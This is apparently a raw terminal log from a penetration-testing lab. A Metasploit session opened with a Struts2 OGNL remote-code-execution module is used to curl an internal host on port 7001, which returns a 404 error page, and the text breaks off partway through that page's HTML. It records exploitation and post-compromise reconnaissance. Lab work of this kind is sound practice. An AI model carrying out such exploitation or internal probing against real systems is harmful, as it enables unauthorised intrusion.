 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 3
[*] Starting interaction with 3...
curl http://192.175.84.2:7001 -vv
* Expire in 0 ms for 6 (transfer 0x561030a98e80)
*   Trying 192.175.84.2...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x561030a98e80)
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0* Connected to 192.175.84.2 (192.175.84.2) port 7001 (#0)
> GET / HTTP/1.1
> Host: 192.175.84.2:7001
> User-Agent: curl/7.64.0
> Accept: */*
>
< HTTP/1.1 404 Not Found
< Date: Mon, 15 Jul 2024 07:10:52 GMT
< Content-Length: 1164
< Content-Type: text/html; charset=UTF-8
< X-Powered-By: Servlet/2.5 JSP/2.1
<
{ [1164 bytes data]
100  1164  100  1164    0     0  68470      0 --:--:-- --:--:-- --:--:-- 68470
* Connection #0 to host 192.175.84.2 left intact
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Draft//EN">
<HTML>
<HEAD>
<TITLE>Error 404--Not Found</TITLE>
</HEAD>
<BODY bgcolor="white">
<FONT FACE=Helvetica><BR CLEAR=all>
<TABLE border=0 cellspacing=5><TR><TD><BR CLEAR=all>
<FONT FACE="Helvetica" COLOR="black" SIZE="3"><H2>Error 404--Not Found</H2>
</FONT></TD></TR>
</TABLE>
<TABLE border=0 width=100% cellpadding=10><TR><TD VALIGN=top WIDTH=100% BGCOLOR=white><FONT FACE="Courier New"><FONT FACE="Helvetica" S
IZE="3"><H3>From RFC 2068 <i>Hypertext Transfer Protocol -- HTTP/1.1</i>:</H3>
</FONT><FONT FACE="Helvetica" SIZE="3"><H4>10.4.5 404 Not Found</H4>